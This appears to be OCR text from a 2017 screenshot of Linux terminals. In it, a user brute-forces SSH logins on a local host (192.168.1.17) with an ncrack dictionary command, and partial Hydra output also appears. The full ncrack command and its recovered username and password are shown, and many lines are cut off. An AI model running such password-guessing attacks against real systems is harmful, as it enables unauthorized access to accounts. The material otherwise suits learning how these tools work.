 Terminal
En
13:50
light@light: ~
File Edit View Search Terminal Help
light@light:~$ loca
local locale localedef locate
localc localectl locale-gen
light@light:~$ loca
local locale localedef locate
localc localectl locale-gen
light@light:~$ locate hydra
/usr/share/app-install/desktop/hydra-gtk:hydra-gtk.desktop
/usr/src/linux-headers-4.10.0-33/arch/powerpc/include/asm/
/usr/src/linu
light@light:
light@light:
light@light:
boot cdrom dev
light@light: ~/ncrack
File Edit View Search Terminal Help
light@light:~/ncrack$ nc
nc ncal nc.openbsd ncrack
light@light:~/ncrack$ ncrack -p 22 --user pksj -P dict.txt 192.168.1.17
Warning: File ./ncrack-services exists, but Ncrack is using /usr/local/share/ncr
ack/ncrack-services for security and consistency reasons. Set NCRACKDIR=. to giv
e priority to files in your local directory (may affect the other data files too
).
Failed to open input file dict.txt for reading!
QUITTING!
light@light:~/ncrack$ ncrack -p 22 --user pksj -P ../dict.txt 192.168.1.17
Warning: File ./ncrack-services exists, but Ncrack is using /usr/local/share/ncr
ack/ncrack-services for security and consistency reasons. Set NCRACKDIR=. to giv
e priority to files in your local directory (may affect the other data files too
).
Starting Ncrack 0.6 ( http://ncrack.org ) at 2017-10-19 13:42 WIB
Discovered credentials for ssh on 192.168.1.17 22/tcp:
192.168.1.17 22/tcp ssh: 'pksj' '1234'
Ncrack done: 1 service scanned in 81.00 seconds.
Ncrack finished.
light@light:~/ncrack$
al purposes.
) starting at 2017-10-19 13:47:56
imit the number of parallel tasks, it is reco
4
verall 64 tasks, 499 login tries (l:1/p:499),
t 22
s in 00:01h, 322 todo in 00:02h, 16 active
was written. Type "hydra -R" to resume sessio
t.txt 192.168.1.17 ssh
HC - Please do not use in military or secret
al purposes.
) starting at 2017-10-19 13:50:03
imit the number of parallel tasks, it is reco
4
ore) from a previous session found, to preven
to abort...
verall 64 tasks, 499 login tries (l:1/p:499),
t 22
ems)
1
Nmap Development: Re: Ncrack telnet module - SecLists.Org
ncrack-0.5.tar.gz
ubuntu-16.04.....iso
505/825 MB, 4 hours lef
ubuntu-16.04.....iso
Canceled
Show all